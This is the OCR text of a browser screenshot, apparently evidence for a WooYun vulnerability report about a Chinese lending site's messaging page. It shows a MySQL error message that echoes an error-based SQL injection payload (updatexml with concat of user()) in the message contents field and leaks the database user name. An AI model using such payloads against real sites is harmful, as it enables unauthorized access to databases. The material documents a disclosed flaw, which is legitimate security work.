 我的账户 | 亿快创投
WooYun.org | 提交漏洞
http://www.lu.../message/sent
WooYun.org | 发布的漏洞
www.lurongdai.com/?user&q=code/message/sent
百度 <Ctrl+K>
拖拽上传
最常访问 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项
XPATH syntax error: '~jqgmysql@localhost'执行SQL语句错误!insert into `jqg_message_receive` set addtime='1438592467',addip='140.75.69.158',`send_id` = '127',`contents` = ''
or updatexml(1,concat(0x7e,(user())),0) or '',`name` = '站内短信',`type` = 'user',`send_userid` = '883',`user_id` = '883',`receive_id` = '883',`receive_yes` = ''
www.wooyun.org